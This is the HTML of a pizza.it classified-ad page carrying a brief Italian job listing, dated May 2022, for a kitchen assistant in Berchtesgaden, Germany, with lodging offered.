<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-907"><a href="https://www.pizza.it/annunci/lavoro" class="elementor-item">Annunci</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1193"><a href="https://www.pizza.it/annunci/lavoro/" class="elementor-sub-item">Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1192"><a href="https://www.pizza.it/annunci/attrezzature/" class="elementor-sub-item">Attrezzature</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://www.pizza.it/annunci/locali-licenze/" class="elementor-sub-item">Locali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108867"><a href="https://www.pizza.it/annunci/varie" class="elementor-sub-item">Varie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2983"><a href="https://www.pizza.it/school/?playlist=3c59c48&#038;video=df476ea" class="elementor-item">School</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106007"><a href="https://www.pizza.it/school/" class="elementor-sub-item">La scuola per pizzaioli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104425"><a href="https://www.pizza.it/pizzaioli-garantiti/" class="elementor-sub-item">Pizzaioli Garantiti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99687"><a href="https://www.pizza.it/corsi-completati" class="elementor-sub-item">Corsi completati</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://www.pizza.it/wiki-pizza-le-basi-per-una-pizza-di-qualita-superiore/" class="elementor-sub-item">Wiki pizza</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97722"><a href="/forum" class="elementor-item">Forum</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open elementor-animation-float eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close elementor-animation-float eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a56bb53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2102"><a href="https://www.pizza.it/notizie/" class="elementor-item" tabindex="-1">Le notizie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2105"><a href="https://www.pizza.it/notizie/pizzaioli-protagonisti" class="elementor-sub-item" tabindex="-1">Pizzaioli protagonisti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99686"><a href="https://www.pizza.it/corsi-completati" class="elementor-sub-item" tabindex="-1">Corsi completati</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.pizza.it/notizie/normativa" class="elementor-sub-item" tabindex="-1">Normativa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a href="https://www.pizza.it/notizie/curiosita" class="elementor-sub-item" tabindex="-1">Curiosità</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://www.pizza.it/notizie/events-and-fair" class="elementor-sub-item" tabindex="-1">Events and fair</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2104"><a href="https://www.pizza.it/notizie/press-dalle-aziende" class="elementor-sub-item" tabindex="-1">Press dalle aziende</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.pizza.it/notizie/rassegna-stampa" class="elementor-sub-item" tabindex="-1">Rassegna stampa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104242"><a href="https://www.pizza.it/pizzerie/cerca" class="elementor-item" tabindex="-1">Pizzerie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1871"><a href="https://www.pizza.it/aziende" class="elementor-item" tabindex="-1">Aziende</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102418"><a href="https://www.pizza.it/aziende" class="elementor-sub-item" tabindex="-1">Aziende Sponsor</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1872"><a href="/aziende/cerca/?tipologia=11" class="elementor-sub-item" tabindex="-1">Attrezzature per pizzerie e ristoranti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1873"><a href="/aziende/cerca/?tipologia=162" class="elementor-sub-item" tabindex="-1">Cartoni e contenitori per pizza</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1874"><a href="/aziende/cerca/?tipologia=165" class="elementor-sub-item" tabindex="-1">Corsi di formazione</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1875"><a href="/aziende/cerca/?tipologia=21" class="elementor-sub-item" tabindex="-1">Farine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1876"><a href="/aziende/cerca/?tipologia=158" class="elementor-sub-item" tabindex="-1">Forni a legna</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1877"><a href="/aziende/cerca/?tipologia=159" class="elementor-sub-item" tabindex="-1">Forni a pellets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1878"><a href="/aziende/cerca/?tipologia=160" class="elementor-sub-item" tabindex="-1">Forni elettrici e a gas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1879"><a href="/aziende/cerca/?tipologia=22" class="elementor-sub-item" tabindex="-1">Materie prime e farciture</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1880"><a href="/aziende/cerca/?tipologia=23" class="elementor-sub-item" tabindex="-1">Olio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1881"><a href="/aziende/cerca/?tipologia=161" class="elementor-sub-item" tabindex="-1">Organizzazione eventi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1882"><a href="/aziende/cerca/?tipologia=164" class="elementor-sub-item" tabindex="-1">Semilavorati per pizzeria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1883"><a href="/aziende/cerca/?tipologia=15" class="elementor-sub-item" tabindex="-1">Software per la ristorazione</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-463"><a href="https://www.pizza.it/ricette" class="elementor-item" tabindex="-1">Ricette</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-907"><a href="https://www.pizza.it/annunci/lavoro" class="elementor-item" tabindex="-1">Annunci</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1193"><a href="https://www.pizza.it/annunci/lavoro/" class="elementor-sub-item" tabindex="-1">Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1192"><a href="https://www.pizza.it/annunci/attrezzature/" class="elementor-sub-item" tabindex="-1">Attrezzature</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://www.pizza.it/annunci/locali-licenze/" class="elementor-sub-item" tabindex="-1">Locali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108867"><a href="https://www.pizza.it/annunci/varie" class="elementor-sub-item" tabindex="-1">Varie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2983"><a href="https://www.pizza.it/school/?playlist=3c59c48&#038;video=df476ea" class="elementor-item" tabindex="-1">School</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106007"><a href="https://www.pizza.it/school/" class="elementor-sub-item" tabindex="-1">La scuola per pizzaioli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104425"><a href="https://www.pizza.it/pizzaioli-garantiti/" class="elementor-sub-item" tabindex="-1">Pizzaioli Garantiti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99687"><a href="https://www.pizza.it/corsi-completati" class="elementor-sub-item" tabindex="-1">Corsi completati</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://www.pizza.it/wiki-pizza-le-basi-per-una-pizza-di-qualita-superiore/" class="elementor-sub-item" tabindex="-1">Wiki pizza</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97722"><a href="/forum" class="elementor-item" tabindex="-1">Forum</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8820aac elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8820aac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d601d04" data-id="d601d04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1383cfc elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1383cfc" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
								<a href="https://www.pizza.it">
			<img src="https://www.pizza.it/wp-content/uploads/elementor/thumbs/cropped-logo-pizzait_0-qy0a4m73p87nxhvkptqwb5jf71jlysfk9o97qsjkjm.png" title="cropped-logo-pizzait_0.png" alt="cropped-logo-pizzait_0.png" loading="lazy" />				</a>
										</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-736f51e" data-id="736f51e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b606e0f elementor-view-stacked elementor-hidden-desktop open-sidebar elementor-shape-circle elementor-widget elementor-widget-icon" data-id="b606e0f" data-element_type="widget" toggle="open" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-bars"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f0d8e1 elementor-widget elementor-widget-template" data-id="5f0d8e1" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-post-id="102310" data-obj-id="102310" data-elementor-id="3233" class="elementor elementor-3233 e-post-102310 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-210bab8 elementor-section-full_width global-sidebar elementor-section-height-default elementor-section-height-default" data-id="210bab8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b84907" data-id="6b84907" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-901e716 elementor-view-stacked close-sidebar e-transform elementor-shape-circle elementor-widget elementor-widget-icon" data-id="901e716" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" toggle="close" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-times"></i>			</div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-31eb7db elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="31eb7db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f95e4e0" data-id="f95e4e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11e20ae search-form inset elementor-hidden-desktop elementor-hidden-tablet elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-widget elementor-widget-search-form" data-id="11e20ae" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" action="https://www.pizza.it" method="get" role="search">
									<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-11e20ae">Cerca</label>

				
				<input id="elementor-search-form-11e20ae" placeholder="Cerca..." class="elementor-search-form__input" type="search" name="s" value="">
				
									<button class="elementor-search-form__submit" type="submit" aria-label="Cerca">
													<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Cerca</span>
											</button>
				
							</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-588fc7e sidebar-menu elementor-widget elementor-widget-wp-widget-nav_menu" data-id="588fc7e" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-principale-container"><ul id="menu-principale" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2102"><a href="https://www.pizza.it/notizie/">Le notizie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2105"><a href="https://www.pizza.it/notizie/pizzaioli-protagonisti">Pizzaioli protagonisti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99686"><a href="https://www.pizza.it/corsi-completati">Corsi completati</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.pizza.it/notizie/normativa">Normativa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a href="https://www.pizza.it/notizie/curiosita">Curiosità</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://www.pizza.it/notizie/events-and-fair">Events and fair</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2104"><a href="https://www.pizza.it/notizie/press-dalle-aziende">Press dalle aziende</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.pizza.it/notizie/rassegna-stampa">Rassegna stampa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104242"><a href="https://www.pizza.it/pizzerie/cerca">Pizzerie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1871"><a href="https://www.pizza.it/aziende">Aziende</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102418"><a href="https://www.pizza.it/aziende">Aziende Sponsor</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1872"><a href="/aziende/cerca/?tipologia=11">Attrezzature per pizzerie e ristoranti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1873"><a href="/aziende/cerca/?tipologia=162">Cartoni e contenitori per pizza</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1874"><a href="/aziende/cerca/?tipologia=165">Corsi di formazione</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1875"><a href="/aziende/cerca/?tipologia=21">Farine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1876"><a href="/aziende/cerca/?tipologia=158">Forni a legna</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1877"><a href="/aziende/cerca/?tipologia=159">Forni a pellets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1878"><a href="/aziende/cerca/?tipologia=160">Forni elettrici e a gas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1879"><a href="/aziende/cerca/?tipologia=22">Materie prime e farciture</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1880"><a href="/aziende/cerca/?tipologia=23">Olio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1881"><a href="/aziende/cerca/?tipologia=161">Organizzazione eventi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1882"><a href="/aziende/cerca/?tipologia=164">Semilavorati per pizzeria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1883"><a href="/aziende/cerca/?tipologia=15">Software per la ristorazione</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-463"><a href="https://www.pizza.it/ricette">Ricette</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-907"><a href="https://www.pizza.it/annunci/lavoro">Annunci</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1193"><a href="https://www.pizza.it/annunci/lavoro/">Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1192"><a href="https://www.pizza.it/annunci/attrezzature/">Attrezzature</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://www.pizza.it/annunci/locali-licenze/">Locali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108867"><a href="https://www.pizza.it/annunci/varie">Varie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2983"><a href="https://www.pizza.it/school/?playlist=3c59c48&#038;video=df476ea">School</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106007"><a href="https://www.pizza.it/school/">La scuola per pizzaioli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104425"><a href="https://www.pizza.it/pizzaioli-garantiti/">Pizzaioli Garantiti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99687"><a href="https://www.pizza.it/corsi-completati">Corsi completati</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://www.pizza.it/wiki-pizza-le-basi-per-una-pizza-di-qualita-superiore/">Wiki pizza</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97722"><a href="/forum">Forum</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- dce invisible element 3ad12b2 -->		<section class="elementor-section elementor-top-section elementor-element elementor-element-a65d6bd elementor-section-height-min-height elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-items-middle" data-id="a65d6bd" data-element_type="section" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;hide&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3414d36" data-id="3414d36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4d1216 elementor-widget elementor-widget-template" data-id="f4d1216" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-post-id="102310" data-obj-id="102310" data-elementor-id="54399" class="elementor elementor-54399 e-post-102310 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5b5ecda3 main-intro elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b5ecda3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f60b9df main-intro-left" data-id="f60b9df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<!-- dce invisible element 559eee63 -->		<div class="dce-visibility-event elementor-element elementor-element-34a9483f elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="34a9483f" data-element_type="widget" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;hide&quot;}" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Aiuto Cucina Berchtesgaden</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="896" class="elementor elementor-896 elementor-location-single post-102310 annuncio type-annuncio status-publish format-standard has-post-thumbnail hentry" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-15301aa3 main-wrapper meta elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="15301aa3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-4785924a card-wrapper" data-id="4785924a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50494c5 elementor-widget elementor-widget-post-info" data-id="50494c5" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-f8cb0b1 elementor-inline-item" itemprop="datePublished">
						<a href="https://www.pizza.it/2022/05/04/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										04/05/2022					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-25cf6a54 elementor-widget elementor-widget-theme-post-content" data-id="25cf6a54" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Cerchiamo, nella zona di Berchtesgaden Germania. Un aiuto cucina capace è responsabile del suo lavoro disposto ad imparare. Solo persona seria con voglia di migliorare. Stipendio d’accordo alla sua capacità. Zona Berchtesgaden Germania. Possibilità d’allogio.</p>
<p>+491796064254</p>
<p>&nbsp;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_36 addtoany_list" data-a2a-url="https://www.pizza.it/annuncio/aiuto-cucina/berchtesgaden/" data-a2a-title="Aiuto Cucina Berchtesgaden"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.pizza.it%2Fannuncio%2Faiuto-cucina%2Fberchtesgaden%2F&amp;linkname=Aiuto%20Cucina%20Berchtesgaden" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.pizza.it%2Fannuncio%2Faiuto-cucina%2Fberchtesgaden%2F&amp;linkname=Aiuto%20Cucina%20Berchtesgaden" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.pizza.it%2Fannuncio%2Faiuto-cucina%2Fberchtesgaden%2F&amp;linkname=Aiuto%20Cucina%20Berchtesgaden" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.pizza.it%2Fannuncio%2Faiuto-cucina%2Fberchtesgaden%2F&amp;linkname=Aiuto%20Cucina%20Berchtesgaden" title="WhatsApp" rel="nofollow noopener" target="_blank"></a></div></div>				</div>
				</div>
		<!-- dce invisible element 18d9f7c1 -->		<div class="elementor-element elementor-element-6457fda elementor-widget elementor-widget-text-editor" data-id="6457fda" data-element_type="widget" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;yes&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="/accedi-o-registrati/"><strong>Effettua il login</strong></a> per visionare i dati dell&#8217;annuncio.<br />Se non sei ancora registrato <a href="/accedi-o-registrati/"><strong>clicca qui</strong></a>.</p><p>Se hai problemi nella registrazione o nel login <br />contattaci su whatsapp al numero :</p><p><strong><a href="https://wa.me/393533329698">+39 353 3329698</a></strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-343ee2b elementor-align-center elementor-widget elementor-widget-button" data-id="343ee2b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://www.pizza.it/annunci/lavoro/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Leggi Tutti Gli annunci</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cd46c73 card-wrapper" data-id="cd46c73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5945e63 elementor-widget elementor-widget-template" data-id="5945e63" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="page" data-post-id="102310" data-obj-id="102310" data-elementor-id="991" class="elementor elementor-991 e-post-102310" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e93e956 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e93e956" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e7d6a5d card-wrapper" data-id="e7d6a5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d8b6da elementor-search-form--skin-minimal elementor-widget__width-initial elementor-widget elementor-widget-search-form" data-id="1d8b6da" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" action="https://www.pizza.it" method="get" role="search">
									<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-1d8b6da">Cerca</label>

									<div class="elementor-search-form__icon">
						<i aria-hidden="true" class="fas fa-search"></i>						<span class="elementor-screen-only">Cerca</span>
					</div>
				
				<input id="elementor-search-form-1d8b6da" placeholder="Cerca nel sito..." class="elementor-search-form__input" type="search" name="s" value="">
				
				
							</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bdef1e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bdef1e1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2df6d4a card-wrapper" data-id="2df6d4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<!-- dce invisible element 1a946d1 --><!-- dce invisible element 99266b5 --><!-- dce invisible element 48a0019 --><!-- dce invisible element 0b00cbb -->		<div class="elementor-element elementor-element-f48e416 elementor-widget elementor-widget-button" data-id="f48e416" data-element_type="widget" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;yes&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://www.pizza.it/accedi-o-registrati/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Pubblica annuncio</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b0d34fa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b0d34fa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f016c5" data-id="1f016c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
